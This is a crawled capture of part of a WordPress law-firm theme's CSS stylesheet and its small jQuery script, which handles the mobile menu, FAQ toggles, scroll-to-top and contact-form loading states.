    -webkit-transition:-webkit-transform .4s ease,visibility 0s ease 0s,z-index 0s ease 0s;
    -moz-transition:-moz-transform .4s ease, visibility 0s ease .5s, z-index 0s ease 0s;
    -o-transition:-o-transform .4s ease, visibility 0s ease .5s, z-index 0s ease 0s;
    transition:transform .4s ease,visibility 0s ease 0s,z-index 0s ease 0s;
}
.mobile-menu-container{
    background:#222222;top:0;bottom:0;left:0;height:100%;overflow:hidden;position:fixed;visibility:hidden;z-index:-1;
    -webkit-transform:translate3d(-100%,0,0);
    -moz-transform:translate3d(-100%,0,0);
    -ms-transform:translate3d(-100%,0,0);
    -o-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-transition:-webkit-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    -moz-transition:-moz-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    -o-transition:-o-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    transition:transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
}
.mobile-menu {width:320px;text-align: initial}
.mobile-menu>li:first-child{border-top:none;}
.mobile-menu>li:last-child{border-bottom:none;}
.mobile-menu li{border-top:1px solid rgba(255, 255, 255, 0.1);border-bottom:1px solid rgba(0, 0, 0, 0.1);position: relative}
.mobile-menu li.menu-item-has-children::after{content: '\f078';position: absolute;font:16px/46px 'FontAwesome';top: 0;right: 10px;pointer-events: none; cursor: pointer; color: #fff}
.mobile-menu li.menu-item-has-children.active::after{
    -webkit-transform: rotate(540deg);
    -moz-transform: rotate(540deg);
    -ms-transform: rotate(540deg);
    -o-transform: rotate(540deg);
    transform: rotate(540deg);
}
.mobile-menu a{padding:1em;margin:0;display:inline-block;color:#f2f2f2;font-size:12px;text-transform:uppercase;line-height: 20px;border-left: 3px solid transparent;}
.mobile-menu li:hover>a,.mobile-menu li.active>a{border-color:#32a22b;}
.mobile-menu .sub-menu{display: none;}
.mobile-menu .sub-menu li:last-child{border-bottom:0px}
.mobile-menu .sub-menu a{padding-left:20px}
.mobile-menu .sub-menu a:before{content:'-';display:inline-block;font-family:'FontAwesome';color:#999;margin:0 5px 0 0}
.mobile-menu .sub-menu .sub-menu a:before{content:'--';}

.mobile-menu .close-menu a {border: none;}
.mobile-menu .close-menu a i {color:#32a22b;font-size:28px}
.mobile-menu .close-menu {text-align:center;}

/* 4.0 Footer */
footer#footer{background: url('images/footer-bg.jpg') center /cover;float: left;width: 100%; margin-top: 30px}
.home footer#footer, .page-template-tpl-contact footer#footer{margin-top: 0}
.page-template-tpl-contact #about{margin-bottom: 30px}
.footer-block p{margin-bottom: 10px;color: #222;}
.footer-container{background: rgba(255,255,255,.75);min-height: 200px;padding-top: 30px;}
.footer-block {margin-bottom: 30px;}
.footer-block li{display: block; margin-bottom: 15px}
#totop,.footer-block-title,.footer-contact-btn{font-family: 'Gotham-Medium', Arial, sans-serif;}
#totop{color: #1b7eb7;text-transform:uppercase; font-size: 14px;line-height:20px;margin-bottom: 20px;display: inline-block;}
#totop::before,#totop::after{content: '';display: inline-block;width: 20px;height: 1px;background: #1b7eb7;margin: 5px 15px;}
.footer-block-title{text-transform: uppercase;font-size: 16px;line-height: 36px;color: #000;padding-bottom: 20px;}
.footer-block-title.bordered{border-bottom: 1px solid rgba(0,0,0,.25);margin-bottom: 20px;padding: 0}
.footer-block-title.bordered span{border-bottom: 1px solid #1b7eb7;display: inline-block;margin-bottom: -1px;}
.footer-block-title img,.footer-block-title span{vertical-align: top;}
.footer-block-title img {height: 36px;margin-right: 10px;}
.footer-contact-btn{display: inline-block;border: 2px solid #1b7eb7;padding: 10px;color: #1b7eb7;font-size: 12px;line-height:16px;text-transform: uppercase;}
.footer-block.links a{display: block;line-height: 36px;color: #222;}
.footer-block.links a:hover,.footer-block.news .news-title a:hover{color: #1b7eb7;}
.footer-news img{width: 108px; height: 72px!important}
.footer-news .news-title{font-size: 16px;}
.footer-news .news-title a{color: #000;}
.copyright {background: #fff;height: 40px;line-height: 40px;}

/* 5.0 Home page */
.common-section{padding: 30px 0;position: relative; float: left; width: 100%}
.common-section:nth-child(even){background-color: #eaeaea}

/* 5.1 Section: Banner slider */
#banner {position: relative;overflow-x: hidden;}
#banner:hover .prev{left: 50px;}
#banner:hover .next{right:50px;}
#banner-slider .item{position: relative}

/* 5.2 Section: Statistics */
/*#statistics {position: relative;z-index: 1;width: 100%;margin-top: -57px;}*/
#statistics .statistics-box{text-align: center;background: #fff;border-top: 1px solid #dcdcdc;border-right: 1px solid #dcdcdc;padding-top: 20px;padding-bottom: 20px;}
#statistics .row.no-margin{border-left: 1px solid #dcdcdc;border-bottom: 1px solid #dcdcdc;}
.row.no-margin{margin-left: 0;margin-right: 0;}
.no-padding{padding-left: 0; padding-right: 0;}
.statistics-value {font-weight: bold;font-size: 24px;line-height: 36px;margin: 0;}
.statistics-field {font: 12px/36px 'Gotham-Medium', Arial, sans-serif;color: #1b7eb7;text-transform: uppercase;margin: 0;}

/* 5.3 Section: About */
.about-block,.about-block p{margin-bottom: 20px;}
.about-block .boss-name{font: 16px 'Gotham-Ultra', Arial, sans-serif;text-transform: uppercase;color: #1b7eb7}
.about-block .boss-slogan{font-size: 36px;line-height: 42px;}
.about-block .boss-excerpt{font: 14px 'Gotham-Medium', Arial, sans-serif;color: #999;}
.about-block .signature{font: 20px 'Signerica_Fat', Arial, sans-serif}

/* 5.3 Section: Services */
.services {text-align: center;margin-bottom: 30px}
.services-wrapper:nth-child(3n+1){clear: both}
.services img {margin-bottom: 20px; width: 100%}
.services h4 {margin-bottom: 10px;font-size:20px}
.services p {font: 10px/18px 'Gotham-Medium', Arial, sans-serif;text-transform: uppercase;color: #999}

/* 5.4 Section: Employee */
/*#employee{background:linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.7)), url(images/employee-bg.jpg);background-size:cover; background-position: center;}*/
#employee .section-title{color: #fff}
#employee .section-title h2{border-color: rgba(255,255,255,.2)}
#employee-wrapper {position: relative;overflow: hidden;}
#employee-wrapper:hover .prev{left:0}
#employee-wrapper:hover .next{right:0}
.employee{margin-bottom: 40px}
.employee-name{margin-bottom:10px; font-size: 24px;color: #fff}
.employee-name *{font-size: 24px;color: #fff;}
.employee-title{font: 10px/18px 'Gotham-Medium', Arial, sans-serif;color: #fff;text-transform: uppercase}
.employee-email a,.employee-phone, .employee-phone a{font: 12px/18px 'Gotham-Medium', Arial, sans-serif;color: #fff;}
.custom-ctrl.employee-ctrl{top: 150px;}

/* 5.5 Section: Home news */
#news-slider{margin-bottom: 30px}
#news-slider .thumbnail{margin-bottom: 10px}
#news-slider-wrapper {position: relative;overflow: hidden;}
#news-slider-wrapper:hover .prev{left:0}
#news-slider-wrapper:hover .next{right:0}
#news-slider-wrapper .thumbnail img{max-height: 240px!important}

.news-list .thumbnail{float: left;width: 30%;margin-right: 20px;margin-bottom: 0;}
.news-list li {margin-bottom: 20px}
.news-list li:last-child {margin-bottom: 0}
.time-stamp{font-size :12px;text-transform: uppercase;color: #999; margin-bottom: 10px}
.time-stamp{float: left;}
.news-comment{float: right;}
.excerpt{margin-bottom: 20px;float: left;text-align: justify;}
.news-title {font-size: 16px;margin-bottom: 5px;margin-top: 0}
.news-list .news-title a, .blog-entry h3 a{color:inherit;font-size: 16px; font-weight: 700}
.sidebar .news-title a, .home-news .news-title a, .footer-news .news-title a{font-size: 14px}
.news-title a {color:#1b7eb7}
.news-block-title {border-bottom: 2px solid #1b7eb7;margin-bottom: 20px}
.news-block-title a,.news-block-title span {padding: 2px 10px;background: #1b7eb7;color: #fff;font: 14px/36px 'Gotham-Medium', Arial, sans-serif;text-transform:uppercase;float:left}
.news-list .title{font-size: 18px;}
.blog-entry{margin-bottom: 20px}
.blog-entry a.thumb{display: inline-block; line-height: 0;margin-bottom: 10px;}
.blog-entry a.thumb img{float: left;margin-right: 20px; width: 100%}

.news-list.home-news li:first-child {border-bottom: 1px solid #dcdcdc;position: relative; padding-bottom: 15px}
.news-list.home-news li:first-child::after {border-bottom: 1px solid #1b7eb7;width: 80px;position: absolute;bottom: -1px;left: 0;}
.news-list.home-news li:first-child .thumbnail{width: 100%;margin-right: 0;margin-bottom: 20px;float: none;}
.news-list.home-news li:first-child .news-title a{font-size:16px;color:#1b7eb7}
.news-list.home-news li:first-child .news-comment,.news-list.home-news li:first-child .excerpt{display: block;}

/* 5.6 Section: Subscribe */
/*#subscribe{background:linear-gradient(0deg, rgba(255,255,255,.8), rgba(255,255,255,.8)), url(images/subscribe-bg.jpg);background-size:cover; background-position: center;}*/
.wpcf7-form{font: 12px 'Gotham-Medium', Arial, sans-serif;}
.wpcf7-form input,.wpcf7-form .select-control,.wpcf7-form select,.wpcf7-form textarea{width: 100%;border:none;text-transform: uppercase;border-radius: 0;float: left; margin-bottom: 0}
.wpcf7-form input,.wpcf7-form .select-control,.wpcf7-form textarea{margin-bottom: 30px;}
/*.invalid input{margin-bottom: 5px}*/

/*.wpcf7-not-valid-tip{margin-bottom: 30px}*/
.wpcf7-form input,.wpcf7-form select{height: 50px;padding: 10px;}
.wpcf7-form .select-control{position: relative}
.wpcf7-form .select-control::after{content: '\f0d7';position: absolute;font-family:'FontAwesome';line-height: 50px;top:0;right: 10px;}
.wpcf7-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-weight: normal}
.wpcf7-form select::-ms-expand{display: none;}
.wpcf7-form option{padding:10px;border:none}
.wpcf7-form textarea{resize: none;overflow: auto;padding: 10px;min-height: 150px}
.wpcf7-form input[type="submit"]{font-size: 14px;border:none;text-transform: uppercase;padding: 0;background: #222;color: #fff; margin-bottom: 0}
/*.wpcf7-response-output{float: left; width: 100%; margin: 0!important; margin-bottom: 30px!important}*/
/*div.wpcf7 img.ajax-loader{position: absolute; margin: 0; left: 50%; margin-left: -8px; margin-top: 17px}*/

input.wpcf7-not-valid, textarea.wpcf7-not-valid { background: #fff url(images/error.png) no-repeat 98% center; border: 1px solid #f00!important}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{background-color: #e8e8e8}
.wpcf7 .wpcf7-not-valid-tip{margin-top: -36px; position: relative; padding: 5px 8px; line-height: 1.2em; border-radius: 3px; opacity: .8; background-color: #f1f1f1; color: #b20000; float: left;width: 100%}
.wpcf7 textarea+.wpcf7-not-valid-tip{margin-top: -31px}
.wpcf7 .wpcf7-not-valid-tip:after {bottom: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-bottom-color: #f1f1f1; border-width: 10px; margin-left: -10px; }
.wpcf7 .ajax-loader, .wpcf7 form.invalid .wpcf7-response-output{display: none!important}
.wpcf7 form.sent .wpcf7-response-output{float: left; width: 100%}
.processing{position:relative}
.processing:before{content:'';margin:0px auto;font-size:10px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,0.1) !important;border-right:3px solid rgba(0,0,0,0.1) !important;border-bottom:3px solid rgba(0,0,0,0.1) !important;opacity:.8;border-left:3px solid #446084;animation:spin .6s infinite linear;border-radius:50%;width:30px;height:30px;pointer-events:none}
.processing:before{position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:99}
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.wpcf7-form{float: left; width: 100%}
.wpcf7-form .processing *{opacity:.8}

/* 5.7 Section: Contact */
.section-contact .section-title h2{border-color: rgba(255,255,255,.2)}
.section-contact .section-title h2::after{background: #fff}
.contact-field{margin-bottom: 20px;}
.section-contact .icon{font-size: 44px;color: #fff;float: left;margin-right: 15px;margin-bottom: 20px;pointer-events: none;}
.section-contact .title{text-transform: uppercase;font: 10px 'Gotham-Medium', Arial, sans-serif;color: rgba(255,255,255,.5)}
.section-contact .value{font-size:20px;color: #fff}

/* 6.0 Custom */

/* 6.1 Owl navigation */

.custom-ctrl{position: absolute;font-size: 30px;top: 50%;line-height: 50px;margin-top: -25px;width: 50px;cursor: pointer;text-align: center;z-index: 99;background: rgba(255,255,255,.2);color: rgba(255,255,255,.5);}
.custom-ctrl:hover{background: rgba(27,126,183,.9);color: #fff;}
.custom-ctrl.prev{left: -50px;}
.custom-ctrl.next{right: -50px;}

/* 6.2 Breadcrumb */
.page-title-container{background-color: #1b7eb7;padding: 20px 0;text-shadow: 1px 1px 4px rgba(0,0,0,.35);}
.brb{margin:10px 0 15px; display: block}
.page-title,.page-title a{font-size: 36px;font-weight: bold;color: #fff;}
.ew-breadcrumb{color: #ccc;line-height: 36px;}
.ew-breadcrumb a{color: #333}
.ew-breadcrumb strong{font-weight: 400; color: #1b7eb7}
.wp-pagenavi{float: right}

/* 7.0 Page: About */


/* 8.0 Page: FAQs */
.panel-group{margin-bottom: 40px;}
.panel-group .panel{border: none;border-radius: 0;}
.panel-default > .panel-heading{border-radius: 0;padding: 0;font: 14px 'Gotham-Medium', Arial, sans-serif;text-transform: uppercase;background: #eaeaea;color:#999;position: relative;}
.panel-default > .panel-heading.active{background: #1b7eb7;color: #fff;}
.panel-default > .panel-heading a{display: block;padding: 17px 15px;color: inherit;}
.panel-default > .panel-heading + .panel-collapse > .panel-body{border: none;padding: 15px 0;text-align: justify;}
.panel-heading::before,.panel-heading::after{
	content: '';position: absolute;right: 15px;display: block;background: #999;top: 50%;pointer-events: none;
	 -webkit-transition:all .5s ease;
	 -moz-transition:all .5s ease;
	 -ms-transition:all .5s ease;
	 -o-transition:all .5s ease;
	 transition:all .5s ease;
}
.panel-heading::before{width: 2px;height: 18px;margin-top: -9px;margin-right: 9px;}
.panel-heading::after{height: 2px;width: 18px;margin-top: -1px;margin-right: 1px;}
.panel-heading.active::before,.panel-heading.active::after{background-color: #fff}
.panel-heading.active::before{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

/* 9.0 Page: Archive */
.news-list.main-news{}
.news-list.main-news li{}
.news-list.main-news li:first-child{margin-bottom: 0;}
.news-list.main-news li:first-child .thumbnail{width: 100%;margin-right: 0;margin-bottom: 20px;}
.news-list.main-news li:first-child .news-comment,.news-list.main-news li:first-child .excerpt{display: block;margin-bottom: 0;}

/* 10.0 Page: Single */
.post-title{font-size: 22px;margin-bottom: 15px;font-weight: bold}
.related-post .news-block-title{float: left;width: 100%}
.related-title{}
.related-post ul{}
.related-post li{list-style:disc inside;margin-bottom: 10px;font-weight: bold;color: #1B7EB7}
.section-map iframe{width: 100%;max-height:400px}
.mainbar p{color: black}
.entry-metadata{ background-color: #f1f1f1; padding: 5px 10px; margin: 20px 0}
.entry-metadata a{color: #1B7EB7;}
table {background: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: 1px solid #ddd; margin:auto; margin-bottom: 10px }
table thead, table tfoot { background: #f5f5f5; }
table thead tr th,
table tfoot tr th,
table tbody tr td,
table tr td,
table tfoot tr td { text-align: left; }
table thead tr th,
table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }
table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }
table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

table tbody tr.even,
table tbody tr.alt { background: #f9f9f9; }
table tbody tr:nth-child(even) { background: #f9f9f9; }
table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }
.related-post ul li{list-style-type: square!important; float: left; width: 100%; list-style-position: inside!important}
.mainbar ul li {
    display: list-item!important;
    list-style: none;
    margin-bottom: 15px!important;
}
.wp-pagenavi a, .wp-pagenavi span {line-height: 20px; padding: 6px 12px; margin: 0 5px 0 0; border: 1px solid #1B7EB7; color: #1B7EB7; background: #fff; display: inline-block }
.wp-pagenavi span.current, .wp-pagenavi a:hover {background: #1B7EB7; color: #fff; border: 1px solid #1B7EB7 }
.fb-comments,
.fb-comments > span,
.fb-comments > span > iframe {max-width: 100%; width: 100% !important}
/*.icon-inner {max-width: 360px; float: none; margin: 0px auto 20px auto; width: 100%; height: 200px; position: relative; overflow: hidden; display: table }
.icon-inner img {position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%) }*/
.icon-inner{display: block; position: relative; padding-top: 56.25%;}
.icon-inner img{display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
/* Media rules */
@media screen and (max-width: 1199px) {
    #show-mobile-menu{display: block;}
    .desktop-menu-container{display: none;}
}
@media screen and (max-width: 991px) {
    #statistics{ margin-top: 0; padding: 30px 0;}
    #statistics .statistics-box{padding: 0;border-bottom: none;}
    #statistics .statistics-box:nth-child(2n+1){clear: both}
    .services-wrapper:nth-child(3n+1){clear: inherit}
    .services-wrapper:nth-child(2n+1){clear: both}
    .wpcf7-form textarea{min-height: 50px;max-height: 130px;}
    .wpcf7-form button{width: 100%}
    .custom-ctrl{display: none}
}
@media screen and (max-width: 767px) {
    .services-wrapper .services{width: 100%}
    .company-name{display: none;}
    .sidebar-news .thumbnail img{width: 100%}
    .common-section{padding: 15px 0}
    .common-section .section-title h2{margin-top: 15px; padding-bottom: 20px; font-size: 20px}
    .services h4{font-size: 16px}
    .employee-info hr{margin: .5em 0}
}
@media screen and (max-width: 480px) {
    .top-hotline,.top-advisory-link{float: none;}
    .blog-entry .col-xs-4, .blog-entry .col-xs-8{width: 100%}
    .blog-entry .thumb, .blog-entry .thumb img{width: 100%}
    .page-title, .page-title a{font-size: 16px}
    .small-navigation{display: none !important;}
    /*.icon-inner { height: 130px}*/
    .icon{float: none;margin-right: 0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://santhuexe.net/wp-content/themes/eweb_law/js/global.js
body_size: 179
content:
jQuery(document).ready(function() {

	/* Mobile menu */
	jQuery('#show-mobile-menu').click(function(e){
		e.preventDefault();
		e.stopPropagation();
		jQuery('body').toggleClass('menu-open');
		jQuery(this).toggleClass('active');
	});
	jQuery('.close-menu, body>*:not(header)').click(function(){
		jQuery('body').removeClass('menu-open');
		jQuery('#show-mobile-menu').removeClass('active');
	});
	jQuery('.mobile-menu .menu-item-has-children').click(function(e){
		e.stopPropagation();
		jQuery(this).toggleClass('active');
		jQuery(this).find('>.sub-menu').slideToggle();
	});

	/* Faq Tabs list */
	function toggleChevron(e) {
		jQuery('.panel-collapse').prev('.panel-heading').removeClass('active');
		jQuery('.panel-collapse.collapse.in').prev('.panel-heading').addClass('active');
	}
	jQuery('.faq-list').on('hidden.bs.collapse', toggleChevron);
	jQuery('.faq-list').on('shown.bs.collapse', toggleChevron);

	/* Scroll top */
	jQuery('#totop').click(function(e){
		e.preventDefault();
		var offset, offsetTop;
		offset = jQuery('body').offset();
		offsetTop = offset.top;
		jQuery('html, body').animate({scrollTop: offsetTop}, 500, 'linear');
	});
	jQuery(".wpcf7-form .wpcf7-submit").on("click",function(){
        var form = jQuery(this).closest('form');
        form.addClass("processing");
    })
    document.addEventListener( 'wpcf7invalid', function( event ) {
        jQuery(".processing").removeClass("processing");
    }, false );
    document.addEventListener( 'wpcf7submit', function( event ) {
        jQuery(".processing").removeClass("processing");
    }, false );
});